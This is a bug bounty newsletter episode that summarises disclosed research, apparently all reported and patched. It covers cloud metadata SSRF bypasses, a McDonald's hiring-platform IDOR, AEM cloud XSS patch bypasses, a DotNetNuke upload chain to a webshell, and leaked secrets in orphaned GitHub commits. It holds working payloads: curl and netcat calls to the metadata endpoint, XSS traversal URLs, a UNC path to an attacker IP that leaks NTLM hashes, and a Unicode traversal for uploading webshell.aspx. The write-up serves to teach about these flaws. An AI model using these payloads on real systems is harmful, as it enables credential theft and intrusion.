- Critical Thinking - Bug Bounty Podcast

- Posts

- [HackerNotes Ep.131] SL Cyber Writeups, Metastrategy & Orphaned Github Commits

[HackerNotes Ep.131] SL Cyber Writeups, Metastrategy & Orphaned Github Commits

Hacker TL;DR

V1 Instance metadata Service Protections Bypass: An old writeup from 2019 with relevant takeaways in 2025. SSRF protections in Cloud providers can often be bypassed with URL validation discrepancies. Some neat bypasses from the research include:

Bypass 1 - the trailing slash:

curl http://169.254.169.254/computeMetadata//v1/instance/nameBypass 2: The HTTP/1.0 Switch:

printf "GET / HTTP/1.0\r\n\r\n" | nc 169.254.169.254 80Bypass 3: The Semicolon Trick:

curl -H 'Metadata-Flavor: Google' 'http://169.254.169.254/computeMetadata/v1/instance/name;extra/content

Would you like an IDOR with that? Leaking 64 million McDonald’s job applications: Always check secondary login portals (e.g., "partner" or "team member" links) for default credentials like

123456. Once authenticated, map out the additional attack surface and understand what’s available to your new user level. In this instance, an API with sequential IDs used in alead_idparameter on the McHire platform to a huge IDOR, leaking 64 million job applications.How we got persistent XSS on every AEM cloud site, thrice: When a target proxies to third-party services, probe for validation and parsing quirks between the layers. The impact was a persistent, universal XSS affecting all Adobe Experience Manager cloud customers, allowing for widespread compromise. The bypasses found here are great examples:

Pathname Bypass: A missing trailing slash in a

startsWithcheck allowed loading a malicious package likeweb-vitalsxyzinstead of the whitelistedweb-vitals.Fetch Normalization: The

fetchimplementation stripped tab characters (%09), allowing a traversal with a payload like/.rum/web-vitals/.%09./web-vitalsxyz/DEMO.html.Validation Bypass: A flawed regex allowed any encoded character as long as

%5ewas also present in the URL segment, which was easily bypassed by adding?^to the end.

Abusing Windows, .NET quirks, and Unicode Normalization to exploit DNN (DotNetNuke): When testing .NET file uploads, check for two key flaws. First, see if

File.Existsis used on your filename; if so, you can leak NTLM hashes by providing a UNC path like\\attacker.com\share. Second, always test for Unicode normalization bugs where characters like the full-width solidus (U+FF0F) are converted to a regular slash (/) after security checks, allowing for path traversal with payloads like..%uFF0F..%uFF0Fwebshell.aspx.Plus a bunch more below, including How I Scanned all of GitHub’s “Oops Commits” for Leaked Secrets

V1 Instance metadata Service Protections Bypass

This week, we're throwing it back to a 2019 classic that’s still relevant for any cloud hackers: a bypass of GCP’s V1 instance metadata service protections. This is a foundational piece of research for anyone looking at SSRF exploitation in cloud environments.

Instance Metadata

The instance metadata service in cloud environments (like GCP's 169.254.169.254) is a treasure trove of sensitive information, often holding credentials, instance details, and startup scripts. Because of this, cloud providers implement protections to prevent unauthorized access, typically via Server-Side Request Forgery (SSRF) vulnerabilities.

The primary protection mechanism requires a specific header, Metadata-Flavor: Google, to be present on requests to the metadata endpoint. This research breaks down three clever ways this protection was bypassed.

Bypass 1: The Trailing Slash

The simplest bypass involved appending an extra forward slash (/) to the request URL. The server-side logic failed to properly normalize the URL, causing the check for the required header to be skipped, while still resolving to the correct metadata endpoint.

Payload:

curl 'http://169.254.169.254/computeMetadata//v1/instance/name'

This request, without the mandatory Metadata-Flavor header, would successfully return the instance name, bypassing the intended protection.

Bypass 2: The HTTP/1.0 Switch

Another bypass involved reverting to an older HTTP protocol version. By sending a raw HTTP/1.0 request, which doesn't require a Host header, the request was processed differently by the server. This variation in handling allowed the request to succeed without the Metadata-Flavor header.

Payload:

printf "GET / HTTP/1.0\r\n\r\n" | nc 169.254.169.254 80

This perfectly highlights how differences in protocol handling can introduce subtle but critical security flaws.

Bypass 3: The Semicolon Trick

The third bypass exploited a neat feature of how URLs can be parsed. By appending a semicolon (;) followed by extra characters, the server would ignore everything after the semicolon, effectively truncating the URL to the valid endpoint.

This parsing quirk allowed the request to bypass the header check.

curl -H 'Metadata-Flavor: Google' 'http://169.254.169.254/computeMetadata/v1/instance/name;extra/content'

All three vulnerabilities were reported to Google and resulted in a bounty. While these specific issues have since been patched, the underlying principles are universal and should be considered if you’re attempting to exploit similar.

When you're faced with an SSRF in a cloud environment, this research is a great reminder to get creative and not assume the standard protections are foolproof. The original research can be found here: https://amlw.dev/vrp/135276622/

Would you like an IDOR with that? Leaking 64 million McDonald’s job applications

Sam and Ian are back at it again with some great research. This time, they’ve set their sights on none other than McDonald's, uncovering a very tasty IDOR, resulting in a massive data leak in their hiring platform.

McHire is the chatbot recruitment platform used by about 90% of McDonald’s franchisees. Prospective employees interact with a chatbot named "Olivia," created by Paradox.ai, which collects PII and administers personality tests.



While hunting, the team noticed a "Paradox team members" login link separate from the main SSO. Without much thought, they tried the classic default credentials 123456 for both the username and password, and were surprised to find it worked:

Portal login taken from the blog

This immediately granted them admin access to a test restaurant within the McHire system. This was a great starting point, as it allowed them to see how the application worked from a different perspective in the application.

To find the juice, they applied for a test job posting from their newly acquired admin account. This allowed them to view the application process from the restaurant's perspective and intercept the API requests being made.

While viewing their test application, they spotted an interesting API call: PUT /api/lead/cem-xhr - this endpoint fetched candidate information using a lead_id parameter, which for their test applicant was a sequential number around 64 million.

By iterating through the lead_id they could access every single application, allowing them to pull the data for any of the 64 million other applicants in the system.

The leaked data from applications included the applicant's name, email, phone number, and address. It also exposed their chat history, shift preferences, and even an auth token that could be used to log into the consumer UI as that user.

It’s a good reminder that even the simple to exploit bugs are massively impactful in the right scenario.

Full research here: https://ian.sh/mcdonalds

How we got persistent XSS on every AEM cloud site, thrice

This is a great piece of research from the Searchlight Cyber team, who managed to find and bypass patches to achieve persistent XSS on every Adobe Experience Manager (AEM) cloud site.

This research also leverages a cross-tenant trust relationship, a common primitive in SaaS ecosystems. Sometimes, it might be possible to host a payload on a secondary service (e.g., a cloud provider) that the primary SaaS platform trusts. The primary platform, which uses a reverse proxy to route requests to the secondary service, can then be manipulated to fetch the payload instead of the original file or path. This effectively allows attacker-controlled content to be treated as a trusted, internally-hosted resource.

The writeup is top notch and incredibly detailed as per usual from Searchlight, so we’ll keep it brief and focus more on the bypasses and some of the techniques they used.

Setting the Stage

The team first noticed sites running on AEM were loading JavaScript from a /.rum path. This path handles Real User Monitoring (RUM) and is managed by a JavaScript worker on Fastly's edge platform, completely separate from the AEM application itself.

The code for this worker is open source. It revealed that the /.rum path proxies requests to one of two NPM package hosts chosen at random: JSDelivr or Unpkg.

While JSDelivr correctly served HTML files as text/plain, Unpkg would happily serve them as text/html. This was the key to the chain - if it was possible to bypass the package whitelist, they could execute arbitrary scripts.

During the process, they also managed 3 different bypasses to various defences, including:

Pathname bypass

The initial validation logic was flawed. A check for pathname.startsWith(‘/.rum/web-vitals’) was missing a trailing slash, which meant a package named web-vitals-malicious or similar would be allowed.

The team published a malicious NPM package called web-vitalsxyz with a demo.html file containing their XSS payload.

Visiting https://our.target.site/.rum/web-vitalsxyz/demo.html Successfully proxied the request to Unpkg, served the HTML file, and popped an alert on any AEM cloud site.

The CDN Cache Trick

Initially, the XSS had a 50% success rate due to the random choice between JSDelivr and Unpkg as CDNs. To guarantee a hit, they found that Unpkg was case-insensitive, while JSDelivr was not.

They changed their payload URL to use an uppercase filename: .../DEMO.html. This meant if the request hit JSDelivr, it would 404 and not be cached. If it hit Unpkg, it would 200, execute the XSS, and the response would be cached for all future visitors; this, combined with incredibly long cache times, made exploitability higher.

Fetch Normalisation

Adobe's first patch used a regex pathname.match(/^\/\.rum\/web-vitals[@/]/) to ensure the path was followed by a slash or an @ for versioning. This seemed secure.

The team then pivoted to the redirect-following logic in the Fastly fetch implementation. They discovered that according to the WHATWG URL standard, tabs and newlines are stripped from URLs before a request is made.

This allowed them to craft a payload that passed the initial checks, got redirected by Unpkg (which also URL-decoded the path once), and then had the tab character stripped by the proxy's fetch, resulting in a path traversal.

Payload: https://our.target.site/.rum/web-vitals/.%09./web-vitalsxyz/DEMO.html

Third Blood

The next patch attempted to block all URL-encoded characters except %5e (the ^ symbol). However, the logic was flawed: it checked that if a URL segment contained a %, it must also contain %5e.

This meant you could include any encoded character, as long as you also stuck a %5e somewhere in the same URL segment. The team simply added it to a query parameter that would be ignored.

Payload: https://our.target.site/.rum/web-vitals/.%09.%2fweb-vitalsxyz%2fDEMO.html%3f%5e

Pretty cool writeup, and as always, massive impact. The original research can be found here:

Abusing Windows, .NET quirks, and Unicode Normalization to exploit DNN (DotNetNuke)

We’ve got even more research from the Searchlight cyber team, this time in DNN, leading to RCE.

The vulnerability was found in a single file, UploadWebService.cs, which handles file uploads. The code is meant to prevent path traversal by checking for .. and using File.GetFileName to strip directory information.

NTLM Hash Leak via File.Exists

The first part of the chain abused a well-known behaviour in Windows. The code used File.Exists(portalpath + FileName) to check if a file already existed before saving it.

Because this check happens before sanitisation, the FileName parameter is still under attacker control.

By providing a UNC path like \\<attacker_ip>\test\test.png, the File.Exists method will cause the server to reach out to the specified IP address to check for the file.

This interaction leaks the NTLMv2 hash of the account running the webserver, which can often be cracked offline.

Unicode Normalization for the Win

The path to RCE came from a classic, very common mistake when sanitising. Normalising data after security checks.

After the initial checks, the code runs the user-supplied filename through Utility.ConvertUnicodeCharacters(FileName). This function normalises various Unicode characters to their standard ASCII equivalents.

The team found that characters like the full-width solidus (U+FF0F) would be normalised into a regular forward slash (/) after the directory traversal checks were complete.

This is a textbook "normalise first, then sanitise" failure. The application checks for malicious characters, gives the all-clear, and then unknowingly introduces those very characters back into the string through normalisation.

Chaining for RCE

By combining these issues, the exploit was straightforward. The team crafted a filename with a Unicode character to bypass the traversal checks, allowing them to write a file to a web-accessible directory.

The final payload looked something like this, allowing them to upload a webshell (webshell.aspx) to the root directory:

..%uFF0F..%uFF0F..%uFF0Fwebshell.aspx

Original research here: https://slcyber.io/assetnote-security-research-center/abusing-windows-net-quirks-and-unicode-normalization-to-exploit-dnn-dotnetnuke/

How I Scanned all of GitHub’s “Oops Commits” for Leaked Secrets

This is a fantastic piece of research from Sharon Brizinov and Truffle Security, highlighting a critical and often overlooked area of Git security. It dives deep into how "deleted" commits on GitHub aren't truly gone and can be a goldmine for leaked secrets.

We’ve all done it. Pushed a commit with a secret, then hastily tried to cover our tracks with a git reset and a force push. But that "deleted" commit is still out there, forever archived and publicly accessible, thanks to the GH Torrent project.

GH Torrent is a project that continuously monitors and archives the full firehose of the GitHub public events API, storing it all in Google BigQuery. This dataset contains every public action, including the exact commits that developers try to erase from history.

Hunting for "Zero-Commit Force Pushes"

The core of this research was hunting for a specific event type - zero-commit force push - which happens when a developer force-pushes to a branch, effectively orphaning the old commits that contained the secrets.

While these commits vanish from the repository's visible history, the PushEvent in the GH Torrent archive still contains the SHAs of the "deleted" commits. These commits, now unreferenced, become dangling objects but remain retrievable.

The team built a system to query the BigQuery dataset for these events, extract the SHAs of the orphaned commits, and then fetch the actual commit data to be scanned.

The Haul: From CI Secrets to CA Keys

The scale of the findings was massive. Using TruffleHog to scan the contents of these orphaned commits, the team uncovered thousands of active, high-impact credentials.

The leaked secrets included everything from CI variables and API keys to the private keys for a certificate authority and even credentials for a Fortune 500 company's core identity provider.

To help developers defend against this, Truffle Security has released an open-source tool called Oops!...I Pushed It Again. This tool allows anyone to scan their own public commit history for these orphaned "oops commits" and check for any inadvertently leaked secrets.

There’s also a pretty tasty wordlist of high signal files they found during their research. Definitely go and check it out below:

Zhero - Bug bounty, feedback, strategy and alchemy

This isn't your typical technical writeup, but the takeaways are just as valuable. Zhero’s post is a deep dive into the art and science of being a successful bug bounty hunter, focusing on the often-overlooked aspects of the craft.

The core idea is that top-tier hunting is an "alchemical" process. It’s about transforming the lead of common knowledge and duplicate bugs into the gold of unique, high-impact findings. This doesn't just happen by running the same tools as everyone else.

There’s some pretty neat feedback and insights into their own hunting, other styles of hunting and the attributes of each style.

I don’t think I can do a better job of covering it without missing some invaluable context. Check it out here:

And that’s a wrap for this week.

As always, keep hacking!